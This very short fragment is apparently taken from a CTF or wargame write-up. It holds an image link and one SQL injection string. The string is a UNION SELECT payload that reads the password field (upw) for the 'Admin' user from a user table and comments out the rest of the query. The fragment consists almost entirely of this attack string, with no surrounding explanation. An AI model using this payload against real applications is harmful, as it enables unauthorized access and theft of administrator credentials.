 'Union Select null,upw,null From user where uid="Admin"#'
